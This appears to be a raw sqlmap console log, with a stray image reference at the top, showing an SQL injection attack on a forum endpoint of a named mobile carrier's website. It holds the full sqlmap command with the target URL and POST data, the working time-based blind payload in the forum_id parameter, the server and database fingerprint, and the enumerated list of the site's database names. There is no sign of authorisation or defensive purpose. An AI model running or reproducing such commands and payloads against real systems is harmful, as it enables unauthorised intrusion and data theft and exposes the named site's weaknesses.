 sqlmap
F:\Hacker\SQLMAP>sqlmap.py -u "http://labs.chinamobile.com/events/forum/forum_co
mment.php" --data "q=support&forum_id=57&count=1&_=" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:31:48
[21:31:48] [INFO] resuming back-end DBMS 'mysql'
[21:31:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: forum_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: q=support&forum_id=57 AND SLEEP(5)&count=1&_=
---
[21:31:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:31:49] [INFO] fetching database names
[21:31:49] [INFO] fetching number of databases
[21:31:49] [INFO] resumed: 5
[21:31:49] [INFO] resumed: information_schema
[21:31:49] [INFO] resumed: mobilehub
[21:31:49] [INFO] resumed: mobilehub_members
[21:31:49] [INFO] resumed: mobilehub_phpcms
[21:31:49] [INFO] resumed: openx
available databases [5]:
[*] information_schema
[*] mobilehub
[*] mobilehub_members
[*] mobilehub_phpcms
[*] openx
[21:31:49] [INFO] fetched data logged to text files under 'F:\Hacker\SQLMAP\outp
ut\labs.chinamobile.com'